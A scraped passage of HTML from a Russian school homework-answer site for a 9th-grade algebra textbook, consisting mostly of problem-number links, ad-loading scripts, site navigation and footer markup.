href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-929.html">929</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-930.html">930</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-931.html">931</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-932.html">932</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-933.html">933</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-934.html">934</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-935.html">935</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-936.html">936</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-937.html">937</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-938.html">938</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-939.html">939</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-940.html">940</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-941.html">941</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-942.html">942</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-943.html">943</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-944.html">944</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-945.html">945</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-946.html">946</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-947.html">947</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-948.html">948</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-949.html">949</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-950.html">950</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-951.html">951</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-952.html">952</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-953.html">953</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-954.html">954</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-955.html">955</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-956.html">956</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-957.html">957</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-958.html">958</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-959.html">959</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-960.html">960</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-961.html">961</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-962.html">962</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-963.html">963</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-964.html">964</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-965.html">965</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-966.html">966</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-967.html">967</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-968.html">968</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-969.html">969</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-970.html">970</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-971.html">971</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-972.html">972</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-973.html">973</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-974.html">974</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-975.html">975</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-976.html">976</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-977.html">977</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-978.html">978</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-979.html">979</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-980.html">980</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-981.html">981</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-982.html">982</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-983.html">983</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-984.html">984</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-985.html">985</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-986.html">986</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-987.html">987</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-988.html">988</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-989.html">989</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-990.html">990</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-991.html">991</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-992.html">992</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-993.html">993</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-994.html">994</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-995.html">995</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-996.html">996</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-997.html">997</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-998.html">998</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-999.html">999</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1000.html">1000</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1001.html">1001</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1002.html">1002</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1003.html">1003</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1004.html">1004</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1005.html">1005</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1006.html">1006</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1007.html">1007</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1008.html">1008</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1009.html">1009</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1010.html">1010</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1011.html">1011</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1012.html">1012</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1013.html">1013</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1014.html">1014</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1015.html">1015</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1016.html">1016</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1017.html">1017</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1018.html">1018</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1019.html">1019</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1020.html">1020</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1021.html">1021</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1022.html">1022</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1023.html">1023</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1024.html">1024</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1025.html">1025</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1026.html">1026</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1027.html">1027</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1028.html">1028</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1029.html">1029</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1030.html">1030</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1031.html">1031</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1032.html">1032</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1033.html">1033</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1034.html">1034</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1035.html">1035</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1036.html">1036</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1037.html">1037</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1038.html">1038</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1039.html">1039</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1040.html">1040</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1041.html">1041</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1042.html">1042</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1043.html">1043</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1044.html">1044</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1045.html">1045</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1046.html">1046</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1047.html">1047</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1048.html">1048</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1049.html">1049</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1050.html">1050</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1051.html">1051</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1052.html">1052</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1053.html">1053</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1054.html">1054</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1055.html">1055</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1056.html">1056</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1057.html">1057</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1058.html">1058</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1059.html">1059</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1060.html">1060</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1061.html">1061</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1062.html">1062</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1063.html">1063</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1064.html">1064</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1065.html">1065</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1066.html">1066</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1067.html">1067</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1068.html">1068</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1069.html">1069</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1070.html">1070</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1071.html">1071</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1072.html">1072</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1073.html">1073</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1074.html">1074</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1075.html">1075</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1076.html">1076</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1077.html">1077</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1078.html">1078</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1079.html">1079</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1080.html">1080</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1081.html">1081</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1082.html">1082</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1083.html">1083</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1084.html">1084</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1085.html">1085</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1086.html">1086</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1087.html">1087</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1088.html">1088</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1089.html">1089</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1090.html">1090</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1091.html">1091</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1092.html">1092</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1093.html">1093</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1094.html">1094</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1095.html">1095</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1096.html">1096</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-1097.html">1097</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-222.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 222 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-224.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 224 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5398 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-253.html" rel="bookmark">Вопросы к странице 253- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:27:28+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5406 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-275.html" rel="bookmark">Вопросы к странице 275- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:27:28+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5395 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-243.html" rel="bookmark">Вопросы к странице 243- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:27:28+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

